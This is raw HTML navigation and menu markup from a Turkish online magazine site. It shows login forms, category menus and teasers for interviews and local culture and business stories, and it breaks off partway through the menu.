        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dergidir/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dergidir/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/dergidir" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/dergidir/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/dergidir" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-155"><a href="https://dergidir.com/">Ana Sayfa</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-269"><a href="https://dergidir.com/category/gundem/">Gündem</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://dergidir.com/category/roportaj/">Röportaj</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://dergidir.com/category/kultur-sanat/">Kültür &#8211; Sanat</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-159"><a href="#">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://dergidir.com/category/moda/">Moda</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://dergidir.com/category/teknoloji/">Teknoloji</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://dergidir.com/category/spor/">Spor</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://dergidir.com/category/siyaset/">Siyaset</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://dergidir.com/category/ekonomi/">Ekonomi</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://dergidir.com/category/egitim/">Eğitim</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://dergidir.com/category/saglik/">Sağlık</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://dergidir.com/category/etkinlikler/">Etkinlikler</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://dergidir.com/category/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-4471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4471"><a href="https://dergidir.com/yazarlarimiz/">Yazarlarımız</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="https://dergidir.com/contact/">İletişim</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınız</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifreni kurtar</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>emailin</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://dergidir.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ARA</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldin! Haydi hesabına giriş yap.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınız</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifreni kurtar</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>emailin</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-155"><a href="https://dergidir.com/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-269"><a href="https://dergidir.com/category/gundem/">Gündem</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697189242a38c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697189242a38c" ><script type="414bc5f870b7144e5966ec9d-text/javascript">var block_td_uid_1_697189242a38c = new tdBlock();
block_td_uid_1_697189242a38c.id = "td_uid_1_697189242a38c";
block_td_uid_1_697189242a38c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697189242a38c_rand","tdc_css_class":"td_uid_1_697189242a38c_rand","tdc_css_class_style":"td_uid_1_697189242a38c_rand_style"}';
block_td_uid_1_697189242a38c.td_column_number = "3";
block_td_uid_1_697189242a38c.block_type = "td_block_mega_menu";
block_td_uid_1_697189242a38c.post_count = "5";
block_td_uid_1_697189242a38c.found_posts = "227";
block_td_uid_1_697189242a38c.header_color = "";
block_td_uid_1_697189242a38c.ajax_pagination_infinite_stop = "";
block_td_uid_1_697189242a38c.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_1_697189242a38c);
</script><div id=td_uid_1_697189242a38c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" class="td-image-wrap" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="burcu furtun" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!">Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/leziz-tatlarin-duragi-kirk-firin-yeni-subesiyle-cayyolunda/" rel="bookmark" class="td-image-wrap" title="Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-06-at-03.18.00-218x150.jpeg"  srcset="https://dergidir.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-06-at-03.18.00-218x150.jpeg 218w, https://dergidir.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-06-at-03.18.00-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="kırk fırın" title="Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/leziz-tatlarin-duragi-kirk-firin-yeni-subesiyle-cayyolunda/" rel="bookmark" title="Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!">Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/zamanim-yok-var-pandemi-etkisi/" rel="bookmark" class="td-image-wrap" title="Zamanım Yok/Var: Pandemi Etkisi"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/03/Adsiz-Kopyasi-52-1080x694-1-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2021/03/Adsiz-Kopyasi-52-1080x694-1-218x150.png 218w, https://dergidir.com/wp-content/uploads/2021/03/Adsiz-Kopyasi-52-1080x694-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Zamanım Yok/Var: Pandemi Etkisi" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/zamanim-yok-var-pandemi-etkisi/" rel="bookmark" title="Zamanım Yok/Var: Pandemi Etkisi">Zamanım Yok/Var: Pandemi Etkisi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/turkiyede-farkli-sektorlere-gore-en-iyi-sirketler/" rel="bookmark" class="td-image-wrap" title="Türkiye’de Farklı Sektörlere Göre En İyi Şirketler"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/650x344-cumhurbaskanligi-dijital-donusum-ofisinden-vatandaslara-veri-guvenligi-uyarisi-1585856617110-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2020/12/650x344-cumhurbaskanligi-dijital-donusum-ofisinden-vatandaslara-veri-guvenligi-uyarisi-1585856617110-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2020/12/650x344-cumhurbaskanligi-dijital-donusum-ofisinden-vatandaslara-veri-guvenligi-uyarisi-1585856617110-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Türkiye’de Farklı Sektörlere Göre En İyi Şirketler" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/turkiyede-farkli-sektorlere-gore-en-iyi-sirketler/" rel="bookmark" title="Türkiye’de Farklı Sektörlere Göre En İyi Şirketler">Türkiye’de Farklı Sektörlere Göre En İyi Şirketler</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/is-guvenligi-dogru-yonetmekle-baslar/" rel="bookmark" class="td-image-wrap" title="İş Güvenliği Doğru Yönetmekle Başlar"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-26-00.14.45-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-26-00.14.45-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-26-00.14.45-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İş Güvenliği Doğru Yönetmekle Başlar" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/is-guvenligi-dogru-yonetmekle-baslar/" rel="bookmark" title="İş Güvenliği Doğru Yönetmekle Başlar">İş Güvenliği Doğru Yönetmekle Başlar</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697189242a38c" data-td_block_id="td_uid_1_697189242a38c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697189242a38c" data-td_block_id="td_uid_1_697189242a38c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-273"><a href="https://dergidir.com/category/roportaj/">Röportaj</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6971892430259_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6971892430259" ><script type="414bc5f870b7144e5966ec9d-text/javascript">var block_td_uid_2_6971892430259 = new tdBlock();
block_td_uid_2_6971892430259.id = "td_uid_2_6971892430259";
block_td_uid_2_6971892430259.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6971892430259_rand","tdc_css_class":"td_uid_2_6971892430259_rand","tdc_css_class_style":"td_uid_2_6971892430259_rand_style"}';
block_td_uid_2_6971892430259.td_column_number = "3";
block_td_uid_2_6971892430259.block_type = "td_block_mega_menu";
block_td_uid_2_6971892430259.post_count = "5";
block_td_uid_2_6971892430259.found_posts = "108";
block_td_uid_2_6971892430259.header_color = "";
block_td_uid_2_6971892430259.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971892430259.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_2_6971892430259);
</script><div id=td_uid_2_6971892430259 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" class="td-image-wrap" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="burcu furtun" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!">Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/mehmet-can-marcan-group-yonetim-kurulu-baskani-anlatiyor/" rel="bookmark" class="td-image-wrap" title="MEHMET CAN Marcan Group Yönetim Kurulu Başkanı Anlatıyor!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.55.40-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.55.40-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.55.40-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MEHMET CAN Marcan Group Yönetim Kurulu Başkanı Anlatıyor!" /></a></div>                <a href="https://dergidir.com/category/roportaj/" class="td-post-category">Röportaj</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/mehmet-can-marcan-group-yonetim-kurulu-baskani-anlatiyor/" rel="bookmark" title="MEHMET CAN Marcan Group Yönetim Kurulu Başkanı Anlatıyor!">MEHMET CAN Marcan Group Yönetim Kurulu Başkanı Anlatıyor!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/evrim-kirmizitas-basaran-ne-yaparsan-yap-en-iyisini-yap/" rel="bookmark" class="td-image-wrap" title="Evrim Kırmızıtaş Başaran: Ne Yaparsan Yap En İyisini Yap!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-01.34.27-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-01.34.27-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-01.34.27-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Evrim Kırmızıtaş Başaran: Ne Yaparsan Yap En İyisini Yap!" /></a></div>                <a href="https://dergidir.com/category/roportaj/" class="td-post-category">Röportaj</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/evrim-kirmizitas-basaran-ne-yaparsan-yap-en-iyisini-yap/" rel="bookmark" title="Evrim Kırmızıtaş Başaran: Ne Yaparsan Yap En İyisini Yap!">Evrim Kırmızıtaş Başaran: Ne Yaparsan Yap En İyisini Yap!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/mimar-ve-muhendisler-grubu-genel-baskani-osman-balta/" rel="bookmark" class="td-image-wrap" title="Mimar ve Mühendisler Grubu Genel Başkanı Osman Balta"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-11-02.27.53-1-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-11-02.27.53-1-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-11-02.27.53-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mimar ve Mühendisler Grubu Genel Başkanı Osman Balta" /></a></div>                <a href="https://dergidir.com/category/roportaj/" class="td-post-category">Röportaj</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/mimar-ve-muhendisler-grubu-genel-baskani-osman-balta/" rel="bookmark" title="Mimar ve Mühendisler Grubu Genel Başkanı Osman Balta">Mimar ve Mühendisler Grubu Genel Başkanı Osman Balta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/kasibeyaz-lezzet-grubu-yonetim-kurulu-baskan-vekili-murat-kasibeyaz/" rel="bookmark" class="td-image-wrap" title="KAŞIBEYAZ LEZZET GRUBU YÖNETİM KURULU BAŞKAN VEKİLİ MURAT KAŞIBEYAZ"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-13-22.32.16-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-13-22.32.16-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-13-22.32.16-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="KAŞIBEYAZ LEZZET GRUBU YÖNETİM KURULU BAŞKAN VEKİLİ MURAT KAŞIBEYAZ" /></a></div>                <a href="https://dergidir.com/category/roportaj/" class="td-post-category">Röportaj</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/kasibeyaz-lezzet-grubu-yonetim-kurulu-baskan-vekili-murat-kasibeyaz/" rel="bookmark" title="KAŞIBEYAZ LEZZET GRUBU YÖNETİM KURULU BAŞKAN VEKİLİ MURAT KAŞIBEYAZ">KAŞIBEYAZ LEZZET GRUBU YÖNETİM KURULU BAŞKAN VEKİLİ MURAT KAŞIBEYAZ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971892430259" data-td_block_id="td_uid_2_6971892430259"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971892430259" data-td_block_id="td_uid_2_6971892430259"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-271"><a href="https://dergidir.com/category/kultur-sanat/">Kültür &#8211; Sanat</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6971892434260_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6971892434260" ><script type="414bc5f870b7144e5966ec9d-text/javascript">var block_td_uid_3_6971892434260 = new tdBlock();
block_td_uid_3_6971892434260.id = "td_uid_3_6971892434260";
block_td_uid_3_6971892434260.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"34","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6971892434260_rand","tdc_css_class":"td_uid_3_6971892434260_rand","tdc_css_class_style":"td_uid_3_6971892434260_rand_style"}';
block_td_uid_3_6971892434260.td_column_number = "3";
block_td_uid_3_6971892434260.block_type = "td_block_mega_menu";
block_td_uid_3_6971892434260.post_count = "5";
block_td_uid_3_6971892434260.found_posts = "234";
block_td_uid_3_6971892434260.header_color = "";
block_td_uid_3_6971892434260.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971892434260.max_num_pages = "47";
tdBlocksArray.push(block_td_uid_3_6971892434260);
</script><div id=td_uid_3_6971892434260 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/yunus-emre-saltan-fikrimin-ince-gulu-sarkisini-kendi-tarziyla-yeniden-yorumladi/" rel="bookmark" class="td-image-wrap" title="Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2023/06/YUNUS-EMRE-SALTAN-FIKRIMIN-INCE-GULU-2-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2023/06/YUNUS-EMRE-SALTAN-FIKRIMIN-INCE-GULU-2-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2023/06/YUNUS-EMRE-SALTAN-FIKRIMIN-INCE-GULU-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/yunus-emre-saltan-fikrimin-ince-gulu-sarkisini-kendi-tarziyla-yeniden-yorumladi/" rel="bookmark" title="Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!">Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
